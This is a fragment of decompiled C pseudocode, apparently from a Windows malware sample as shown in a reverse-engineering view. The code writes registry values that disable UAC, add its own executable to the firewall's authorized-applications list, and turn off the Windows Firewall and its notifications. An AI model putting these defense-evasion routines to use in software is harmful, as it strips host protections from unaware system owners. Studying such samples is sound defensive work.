 74 if ( !RegOpenKeyExA(
75 HKEY_LOCAL_MACHINE,
76 "Software\\Microsoft\\Windows\\CurrentVersion\\policies\\system",
77 0,
78 0xF003Fu,
79 &phkResult) )
80 {
81 *(_DWORD *)Data = 0;
82 RegSetValueExA(phkResult, "EnableLUA", 0, 4u, Data, 4u);
83 RegCloseKey(phkResult);
84 }
85 lstrcpyA(&String1, "SYSTEM\\CurrentControlSet\\Services\\SharedAccess\\Parameters\\FirewallPolicy\\StandardProfile");
86 lstrcatA(&String1, "\\AuthorizedApplications\\List");
87 if ( !RegOpenKeyExA(HKEY_LOCAL_MACHINE, &String1, 0, 0xF003Fu, &phkResult) )
88 {
89 GetModuleFileNameA(0, &Filename, 0x200u);
90 wsprintfA(&String1, "%s:*:Enabled:ipsec", &Filename);
91 v0 = lstrlenA(&String1);
92 RegSetValueExA(phkResult, &Filename, 0, 1u, (const BYTE *)&String1, v0);
93 RegCloseKey(phkResult);
94 }
95 if ( !RegOpenKeyExA(
96 HKEY_LOCAL_MACHINE,
97 "SYSTEM\\CurrentControlSet\\Services\\SharedAccess\\Parameters\\FirewallPolicy\\StandardProfile",
98 0,
99 0xF003Fu,
100 &phkResult) )
101 {
102 *(_DWORD *)Data = 0;
103 RegSetValueExA(phkResult, "EnableFirewall", 0, 4u, Data, 4u);
104 *(_DWORD *)Data = 0;
105 RegSetValueExA(phkResult, "DoNotAllowExceptions", 0, 4u, Data, 4u);
106 *(_DWORD *)Data = 1;
107 RegSetValueExA(phkResult, "DisableNotifications", 0, 4u, Data, 4u);
108 RegCloseKey(phkResult);
109 }